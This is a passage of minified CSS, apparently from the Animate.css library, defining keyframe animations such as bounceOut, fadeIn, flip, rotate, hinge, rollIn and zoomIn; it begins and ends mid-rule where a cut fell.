bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.bounceOutDown{-webkit-animation-name:bounceOutDown;animation-name:bounceOutDown}@-webkit-keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.bounceOutLeft{-webkit-animation-name:bounceOutLeft;animation-name:bounceOutLeft}@-webkit-keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.bounceOutRight{-webkit-animation-name:bounceOutRight;animation-name:bounceOutRight}@-webkit-keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.bounceOutUp{-webkit-animation-name:bounceOutUp;animation-name:bounceOutUp}@-webkit-keyframes fadeIn{from{opacity:0}to{opacity:1}}@keyframes fadeIn{from{opacity:0}to{opacity:1}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}@-webkit-keyframes fadeInDown{from{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInDown{from{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown}@-webkit-keyframes fadeInDownBig{from{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInDownBig{from{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInDownBig{-webkit-animation-name:fadeInDownBig;animation-name:fadeInDownBig}@-webkit-keyframes fadeInLeft{from{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInLeft{from{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}@-webkit-keyframes fadeInLeftBig{from{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInLeftBig{from{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInLeftBig{-webkit-animation-name:fadeInLeftBig;animation-name:fadeInLeftBig}@-webkit-keyframes fadeInRight{from{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInRight{from{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInRight{-webkit-animation-name:fadeInRight;animation-name:fadeInRight}@-webkit-keyframes fadeInRightBig{from{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInRightBig{from{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInRightBig{-webkit-animation-name:fadeInRightBig;animation-name:fadeInRightBig}@-webkit-keyframes fadeInUp{from{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInUp{from{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}@-webkit-keyframes fadeInUpBig{from{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInUpBig{from{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInUpBig{-webkit-animation-name:fadeInUpBig;animation-name:fadeInUpBig}@-webkit-keyframes fadeOut{from{opacity:1}to{opacity:0}}@keyframes fadeOut{from{opacity:1}to{opacity:0}}.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOutDown{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes fadeOutDown{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.fadeOutDown{-webkit-animation-name:fadeOutDown;animation-name:fadeOutDown}@-webkit-keyframes fadeOutDownBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes fadeOutDownBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.fadeOutDownBig{-webkit-animation-name:fadeOutDownBig;animation-name:fadeOutDownBig}@-webkit-keyframes fadeOutLeft{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes fadeOutLeft{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.fadeOutLeft{-webkit-animation-name:fadeOutLeft;animation-name:fadeOutLeft}@-webkit-keyframes fadeOutLeftBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes fadeOutLeftBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.fadeOutLeftBig{-webkit-animation-name:fadeOutLeftBig;animation-name:fadeOutLeftBig}@-webkit-keyframes fadeOutRight{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes fadeOutRight{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}@-webkit-keyframes fadeOutRightBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes fadeOutRightBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.fadeOutRightBig{-webkit-animation-name:fadeOutRightBig;animation-name:fadeOutRightBig}@-webkit-keyframes fadeOutUp{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes fadeOutUp{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.fadeOutUp{-webkit-animation-name:fadeOutUp;animation-name:fadeOutUp}@-webkit-keyframes fadeOutUpBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes fadeOutUpBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.fadeOutUpBig{-webkit-animation-name:fadeOutUpBig;animation-name:fadeOutUpBig}@-webkit-keyframes flip{from{-webkit-transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,0) rotate3d(0,1,0,-360deg);transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,0) rotate3d(0,1,0,-360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95) translate3d(0,0,0) rotate3d(0,1,0,0deg);transform:perspective(400px) scale3d(.95,.95,.95) translate3d(0,0,0) rotate3d(0,1,0,0deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,0) rotate3d(0,1,0,0deg);transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,0) rotate3d(0,1,0,0deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}@keyframes flip{from{-webkit-transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,0) rotate3d(0,1,0,-360deg);transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,0) rotate3d(0,1,0,-360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95) translate3d(0,0,0) rotate3d(0,1,0,0deg);transform:perspective(400px) scale3d(.95,.95,.95) translate3d(0,0,0) rotate3d(0,1,0,0deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,0) rotate3d(0,1,0,0deg);transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,0) rotate3d(0,1,0,0deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}.animated.flip{-webkit-backface-visibility:visible;backface-visibility:visible;-webkit-animation-name:flip;animation-name:flip}@-webkit-keyframes flipInX{from{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInX{from{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInX{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipInX;animation-name:flipInX}@-webkit-keyframes flipInY{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInY{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipInY;animation-name:flipInY}@-webkit-keyframes flipOutX{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);opacity:0}}@keyframes flipOutX{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);opacity:0}}.flipOutX{-webkit-animation-duration:.75s;animation-duration:.75s;-webkit-animation-name:flipOutX;animation-name:flipOutX;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}@-webkit-keyframes flipOutY{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-15deg);transform:perspective(400px) rotate3d(0,1,0,-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);opacity:0}}@keyframes flipOutY{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-15deg);transform:perspective(400px) rotate3d(0,1,0,-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);opacity:0}}.flipOutY{-webkit-animation-duration:.75s;animation-duration:.75s;-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipOutY;animation-name:flipOutY}@-webkit-keyframes lightSpeedIn{from{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes lightSpeedIn{from{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.lightSpeedIn{-webkit-animation-name:lightSpeedIn;animation-name:lightSpeedIn;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes lightSpeedOut{from{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}@keyframes lightSpeedOut{from{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}.lightSpeedOut{-webkit-animation-name:lightSpeedOut;animation-name:lightSpeedOut;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}@-webkit-keyframes rotateIn{from{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,-200deg);transform:rotate3d(0,0,1,-200deg);opacity:0}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}@keyframes rotateIn{from{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,-200deg);transform:rotate3d(0,0,1,-200deg);opacity:0}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}.rotateIn{-webkit-animation-name:rotateIn;animation-name:rotateIn}@-webkit-keyframes rotateInDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}@keyframes rotateInDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}.rotateInDownLeft{-webkit-animation-name:rotateInDownLeft;animation-name:rotateInDownLeft}@-webkit-keyframes rotateInDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}@keyframes rotateInDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}.rotateInDownRight{-webkit-animation-name:rotateInDownRight;animation-name:rotateInDownRight}@-webkit-keyframes rotateInUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}@keyframes rotateInUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}.rotateInUpLeft{-webkit-animation-name:rotateInUpLeft;animation-name:rotateInUpLeft}@-webkit-keyframes rotateInUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-90deg);transform:rotate3d(0,0,1,-90deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}@keyframes rotateInUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-90deg);transform:rotate3d(0,0,1,-90deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}.rotateInUpRight{-webkit-animation-name:rotateInUpRight;animation-name:rotateInUpRight}@-webkit-keyframes rotateOut{from{-webkit-transform-origin:center;transform-origin:center;opacity:1}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,200deg);transform:rotate3d(0,0,1,200deg);opacity:0}}@keyframes rotateOut{from{-webkit-transform-origin:center;transform-origin:center;opacity:1}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,200deg);transform:rotate3d(0,0,1,200deg);opacity:0}}.rotateOut{-webkit-animation-name:rotateOut;animation-name:rotateOut}@-webkit-keyframes rotateOutDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}}@keyframes rotateOutDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}}.rotateOutDownLeft{-webkit-animation-name:rotateOutDownLeft;animation-name:rotateOutDownLeft}@-webkit-keyframes rotateOutDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}@keyframes rotateOutDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}.rotateOutDownRight{-webkit-animation-name:rotateOutDownRight;animation-name:rotateOutDownRight}@-webkit-keyframes rotateOutUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}@keyframes rotateOutUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}.rotateOutUpLeft{-webkit-animation-name:rotateOutUpLeft;animation-name:rotateOutUpLeft}@-webkit-keyframes rotateOutUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,90deg);transform:rotate3d(0,0,1,90deg);opacity:0}}@keyframes rotateOutUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,90deg);transform:rotate3d(0,0,1,90deg);opacity:0}}.rotateOutUpRight{-webkit-animation-name:rotateOutUpRight;animation-name:rotateOutUpRight}@-webkit-keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate3d(0,0,1,80deg);transform:rotate3d(0,0,1,80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate3d(0,0,1,60deg);transform:rotate3d(0,0,1,60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}@keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate3d(0,0,1,80deg);transform:rotate3d(0,0,1,80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate3d(0,0,1,60deg);transform:rotate3d(0,0,1,60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}.hinge{-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-name:hinge;animation-name:hinge}@-webkit-keyframes jackInTheBox{from{opacity:0;-webkit-transform:scale(.1) rotate(30deg);transform:scale(.1) rotate(30deg);-webkit-transform-origin:center bottom;transform-origin:center bottom}50%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}70%{-webkit-transform:rotate(3deg);transform:rotate(3deg)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes jackInTheBox{from{opacity:0;-webkit-transform:scale(.1) rotate(30deg);transform:scale(.1) rotate(30deg);-webkit-transform-origin:center bottom;transform-origin:center bottom}50%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}70%{-webkit-transform:rotate(3deg);transform:rotate(3deg)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}.jackInTheBox{-webkit-animation-name:jackInTheBox;animation-name:jackInTheBox}@-webkit-keyframes rollIn{from{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes rollIn{from{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.rollIn{-webkit-animation-name:rollIn;animation-name:rollIn}@-webkit-keyframes rollOut{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg);transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg)}}@keyframes rollOut{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg);transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg)}}.rollOut{-webkit-animation-name:rollOut;animation-name:rollOut}@-webkit-keyframes zoomIn{from{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes zoomIn{from{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}.zoomIn{-webkit-animation-name:zoomIn;animation-name:zoomIn}@-webkit-keyframes zoomInDown{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInDown{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) 